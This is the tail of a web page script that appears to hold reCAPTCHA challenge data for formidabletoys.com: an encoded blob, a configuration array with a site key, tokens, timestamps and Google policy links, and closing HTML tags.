DjMOoacOkwoRGw7haw6IswrXDh8KcworDs8K/MMKcJyUgc1dUU8OSw6pAw7pzwqwnwrzCrgohYAJTQ8KARcKFfkrDksKcXD1KwqXCncKSw7HCsW/Dm3DDmcOEwr3CgcK2w5cawoLDl8ONw7TCsBpmL8KWwqvDjsKlw5AMTsOtw5HCucOzwpUvLMOJHQTCiw06wq/[base64]/DnB7CnsO4NHB/w4TDtFfDqMKKwqrDvMOlTAbDosKFwoXCj2vCl00Ew6zDkcKowqc8w5QnwoTCrsK7wqDDrFnDgsKxwqLDkWhbw6hnw790w4DDtcKdHsK+w5AyB8OZUsK2DQ/[base64]/[base64]/CvcOALFxnw5MndzkDRMKgwqzDpUxDasKPwqvDtsK2w7jDsFTCvcK4w73DjsO1IMOfwpvDm8KaP8KAwqTCssOOw5IQGsOpwogxwpnCvgxdw60Zw4FOw5UkawPCsCFzw50RSMOnSsOGW8KpwrllH8KkfMKtw6LCo8O+QMKfw4XDqBI7Xj/[base64]/[base64]/G2wmZhDDk8Onb8Kuw6c7Dxp+NgnDgcKCYkd7bkMtRMO5SMKKCw4mWADChsOdUMKuLkQmPgZ2A3AKwo3CiGwgD8Osw7PCiQrDnRB0w4BawrY+TRQgwrnDnQHClXrDlsO+w7FEwptLXsOjw4h2wrnDpMKJZwrDgMO/[base64]/Dk8KBw6PCihMEwqXCrMOFwqdFw43CisOxwoTChcKDbMOpTBVNF8OJwqwjGGrCvsO/w4rClBjDqcKJw77ClMKqE34IaxbCowfClsKFQnzDtTrDgxjDicOfw4dfwohpw6HCq8K3wpbCpcKCf2bCqsK/w5JfIFw5wpkVOcO7LsKAPcKrwoxcwp/CiMOfw5p1aMK/woHDmSI5wq3DqMOSQ8Kyw7A1c8OwWMKSAsOWdMORw5rDk0PDqcK4BMKaWBnClhrDmEx0woB2w5/[base64]/Dulg1NC/CncOmSMOrwqHDrMOkG8Oxw53CuMO6w6xAKxEVSk8RWAApw7zDtsOawq/DuW0vWiwkwo3Clj9tXcO7CF9jX8OafVI1dhbCrMOJwpciBV3DuW7Dvl3CtsOXVcO2wr0Ge8OBw6PDv2/CkjjCm3c\\u003d\x22],null,[\x22conf\x22,null,\x226LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://formidabletoys.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VfkImbe0MsDGpqpuCcLM0SNJkNOCmtHX6nCiFbhHOPw\\u003d\x22,1,0,null,1,1768891439494,0,0,[69,8,20,152,245],null,[86,166,10,159],\x22RC--Nw6crcoAGBMQg\x22,null,null,null,null,null,\x220dAFcWeA5YjUd4BhGzjPkM0ZNJmoICn5ADX8unW3vBxISexR232o_CtfHSK_5GBpmXLYaoWhMYodvVtdaNRk7tXRZBZB4uZVR9dQ\x22,1768974239543]");
    </script></body></html>